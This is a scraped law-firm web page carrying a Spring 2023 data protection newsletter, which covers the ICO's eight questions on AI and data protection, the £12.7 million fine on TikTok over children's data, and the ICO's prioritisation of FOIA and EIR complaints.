1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_634F6FB29E5BD231E322CB798F3F4BCE" class="react_Components_InsightHeaderBanner_634F6FB29E5BD231E322CB798F3F4BCE"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2023-05-31T09:37:43.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">31/05/2023</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Freeths Data Protection Update: Spring 2023</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Freeths Data Protection Update: Spring 2023&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Freeths Data Protection Update: Spring 2023&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/will-richmond-coggan/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Will_Richmond-Coggan_2022_web?_a=ATFGlAA0" loading="eager" alt="Will Richmond-Coggan Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Will Richmond-Coggan</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a><a href="/people/shireen-eliyas/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Shireen_Eliyas_Feb_2023_web?_a=ATFGlAA0" loading="eager" alt="Shireen Eliyas Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Shireen Eliyas</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Senior Associate</p></div></a><a href="/people/luke-dixon/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/Luke_Dixon_high_2021?_a=ATFGlAA0" loading="eager" alt="Luke Dixon Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Luke Dixon</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner &amp; Head of Data &amp; Information</p></div></a><a href="/people/david-lane/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/David_Lane_2017_high?_a=ATFGlAA0" loading="eager" alt="David Lane Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">David Lane</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Head of Legal AI </p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_EAC122EFF7ED2559C1662EDCB6FCFC36" class="react_Components_Breadcrumbs_EAC122EFF7ED2559C1662EDCB6FCFC36"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2023" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2023</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Freeths Data Protection Update: Spring 2023</span></li></ul></nav></div>



<div id="react_Components_RichText_58E00B5FA34AD3D8F697DFCC41D29F1F" class="react_Components_RichText_58E00B5FA34AD3D8F697DFCC41D29F1F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>Welcome to the Spring edition of the Freeths Data Protection Update.</p>
<p>In this edition, we look at the ICO’s guidance for developers and users of AI, TikTok’s £12.7 million fine for its misuse of children’s personal data; and the prioritisation by the ICO of FOIA and EIR public interest complaints.</p>
<p><strong><em>“I, GDPR-compliant Robot”</em>: UK Information Commissioner’s Office publishes eight questions everyone should ask themselves about AI and data protection</strong></p>
<p><strong>OVERVIEW:</strong></p>
<p>The emergence of ChatGPT late last year has sparked widespread commentaries and debate about the opportunities and challenges that Artificial Intelligence (“<strong>AI</strong>”) presents.</p>
<p>Businesses across a wide range of sectors are seeking to embrace the possibilities of this exciting technology. However, there have also been calls to temper this revolution with legislation, or even to pause the development of AI altogether.</p>
<p>This also applies to the world of data protection compliance. For its part, the UK <span style="text-decoration: underline;"><a rel="noopener" href="https://ico.org.uk/" target="_blank">Information Commissioner’s Office</a></span> (the “<strong>ICO</strong>”) has taken steps to ensure that organisations using AI do so in a responsible manner that does not conflict with privacy rights and obligations.</p>
<p>In March 2023, the ICO issued its guidance on AI and Data Protection. In doing so, it provided organisations with a “toolkit” to support their compliance with their data protection by design and default obligations when undertaking new projects involving the use of AI.</p>
<p>The ICO has subsequently published a blog setting out eight data compliance questions that developers and users of AI should ask themselves when deploying or developing the technology.  In this article, we take a look at those questions, and the issues around them.</p>
<p><strong>KEY TAKEAWAYS:</strong></p>
<p>We summarise the eight questions as follows:</p>
<ul>
<li><strong><em>What is your lawful basis for processing personal data? </em></strong>A developer or user will need to identify a lawful basis for processing personal data with AI. This might be (for example) consent or legitimate interests. The organisation will need an extra condition where it processes special category data.</li>
<li><strong><em>Are you a controller, joint controller or a processor? </em></strong>You will need to identify which of these you are, to understand your compliance obligations. Identifying your role might be difficult. The ICO anticipates that a developer will be a controller, but that a user of AI might be a controller, joint controller or a processor.</li>
<li><strong><em>Have you prepared a Data Protection Impact Assessment (“DPIA”)? </em></strong>You will need to assess and mitigate any impacts on privacy rights by conducting a DPIA. You should do this prior to your processing using AI. This will help you comply with your data protection by design and default obligations, in addition to others under UK/EU GDPR.</li>
<li><strong><em>How will you ensure transparency? </em></strong>An organisation will need to make available privacy notices to individuals that cover the AI processing, unless an exemption applies.</li>
<li><strong><em>How will you mitigate security risks? </em></strong>You should consider a range of security risks, from common risks such as leakage of information to “data poisoning”.</li>
<li><strong><em>How will you limit unnecessary processing? </em></strong>An organisation should limit its processing of personal data using AI to that which is necessary for its purposes.</li>
<li><strong><em>How will you comply with individual rights requests? </em></strong>Individuals have various rights under UK/EU GDPR, from accessing their data to requesting its correction or erasure. How will your AI processing deal with these requests?</li>
<li><strong><em>Will you use generative AI to make solely automated decisions? </em></strong>If so, and those decisions have legal or similarly significant effects on the relevant individuals, the affected individuals will have additional rights under UK/EU GDPR.</li>
</ul>
<p><strong>OUR VIEW</strong></p>
<p>The ICO has taken these steps to support organisations with using AI solutions in a compliant manner. However, it warns that it will act where organisations do not follow data protection law and consider the impact that their AI processing has on individuals.</p>
<p>Before a business develops or uses AI, it should ask itself these eight questions. It may also leverage the other helpful ICO guidance and resources on this topic.</p>
<p>We recommend that organisations take data protection compliance into account from the outset when embarking on processing using AI, taking specialist legal advice where appropriate. In doing so, they will be best placed to exploit the exciting benefits of this technology, whilst mitigating the compliance challenges it might pose. <a id="TikTok"></a></p>
<p><strong>TikTok fined by the ICO for failure to protect children’s data</strong></p>
<p><strong>OVERVIEW:</strong></p>
<p>The Information Commissioner’s Officer (<strong>ICO</strong>) has issued a £12.7 million fine to short-form video sharing platform, TikTok, for breaches of UK data protection law concerning the personal data of 1.4 million UK children.</p>
<p><strong>THE ICO’s FINDINGS:</strong></p>
<p>In 2022, the ICO issued a notice of intent to TikTok, relating to breaches of UK data protection law (in particular, the UK GDPR) that took place between 2018 and 2020 and arose out of various non-compliant activities, including:</p>
<ul>
<li>failing to obtain parent/carer consent for the processing of personal data relating to children under the age of 13,</li>
<li>failing to provide information to data subjects (specifically children) that used the platform about how their data was processed, so that they could make “informed choices” about whether and how to engage with the platform, and</li>
<li>failing to process the personal data of UK users of the platform, lawfully, fairly and in a transparent manner.</li>
</ul>
<p>The initial notice of intent set out a proposed sanction of £27 million, but was later significantly reduced following representations by TikTok, as well as the ICO discharging its finding that TikTok had also unlawfully processed special category data.This is not the only investigation TikTok has faced, with the platform coming under scrutiny in a number of jurisdictions, including Ireland, Portugal, the US and South Korea, for data privacy-related incidents.</p>
<p><strong>NEXT STEPS:</strong></p>
<p>Alongside the conclusion of its investigation, the ICO published its ‘Age-Appropriate Design’ Code (<strong>Children’s Code</strong>) which seeks to protect children within the digital world.</p>
<p>The Code forms fifteen standards, covering key issues concerning data sharing, transparency, profiling, parental controls, and the best interests of the child. It is intended that the Code will operate in tandem with parent/carer guidance when children use and access digital services.</p>
<p><strong>KEY TAKEAWAYS:</strong></p>
<p>The fine, which represents one of the largest that the ICO has issued to a company, stresses:</p>
<ul>
<li>the severity that the ICO takes in relation to the misuse of personal data, and</li>
<li>the importance of implementing and maintaining policies, processes, and safeguards (where children are involved) to meet the safety and security requirements in an ever-developing digital landscape.</li>
</ul>
<p>Indeed, the coming into effect of the Children’s Code also highlights the ICO’s increasing expectations towards companies conforming with data protection standards, with a particular emphasis towards children’s personal data.</p>
<p><em>If you have any queries or would like further information surrounding the appropriate policies, procedures, and safeguards to put in place where children access your service, please get in touch with our Data Protection team. </em><a id="FOIA"></a></p>
<p><strong>FOIA and EIR public interest complaints to be prioritised by the ICO</strong></p>
<p><strong>OVERVIEW:</strong></p>
<p>The ICO are to prioritise complaints made against public authorities under the Freedom of Information Act 2000 (FOIA) and Environmental Information Regulations 2004 (EIRs), which have a significant public interest following their consultation on prioritisation in November 2022.</p>
<p>The decision was announced at the end of March 2023 following the consultation in November, where the ICO have now developed a ‘prioritisation framework’ which will allow them to investigate public interest complaints at pace and could account for up to 10-15% of cases they receive.</p>
<p>In an effort to improve FOI services, public authorities would be required to respond to complaints where there is significant public interest in the information requested in a shorter time-frame to such priority cases if they fall under the criteria.</p>
<p><strong>KEY TAKE-AWAYS:</strong></p>
<p>Here are some key points to note:</p>
<ul>
<li><strong><em>Criteria includes:</em></strong>
<ul>
<li><em>The level of interest in the information and whether it raises a novel or high profile issue such as significant media interest or a large amount of public money;</em></li>
<li><em>Whether the requester supports vulnerable groups or is raising awareness of significant public interest issues such as information rights;</em></li>
<li><em>If the information affects vulnerable individuals;</em></li>
<li><em>Whether prioritising the case would have significant operational benefits or support other public authorities.</em></li>
</ul>
</li>
<li><strong><em>Public authorities will have shorter time periods to respond and will not be consulted on whether the criteria apply to the particular case. </em></strong></li>
<li><strong><em>ICO caseworkers will ask complainants whether the criteria above apply to their case and their decision will be final. </em></strong></li>
</ul>
<p> </p>
<p><strong>OUR VIEW:</strong></p>
<p>The new prioritisation framework has been put in place by the ICO and public authorities will be required to comply with shorter decision notices received from the ICO in cases of public interest thereby increasing the administrative burden for a speedier response where public authorities may or may not be able to achieve due to various factors. The impacts of these ambitious timescales may take time to fully materialise once the system is in place.</p>
<p>Public authorities should familiarise themselves in relation to the criteria for such cases and ensure they are in a position to respond where relevant in reduced timescales. They should also refer any queries to the ICO whilst the new framework is put in place to better understand their obligations under the FOIA and EIRs to enable them to quickly comply with any requests where required.</p>
<p>There is also consideration being given by the ICO to lowering thresholds for refusing to investigate complaints under section 50(2) of FOIA.</p>
<p>It considers that "undue delay" in making a complaint should be six weeks after the public authority's substantive response, rather than the current three months (section 50(2)(b)).</p>
<p>A "frivolous" complaint will become one where there is such a low public interest in the underlying information that an ICO investigation would require a disproportionate use of resources.</p>
<p>The ICO also proposes not to investigate complaints against a public authority's decision that a request is vexatious under section 14 where the public authority has clearly followed the ICO's guidance on vexatious requests; the complaint itself will be deemed vexatious in accordance with section 50(2)(c).</p>
<p>There may be issues arising in relation to these considerations where investigations are not required for frivolous or vexatious decisions by local authorities, as well as the priority given to complainants to decide whether the criteria apply to their particular case without recourse for public authorities.</p>
<hr>
<p>If you have any queries on the topics discussed, please get in touch with our Data Protection team.</p></div></div></div></div></section></div>

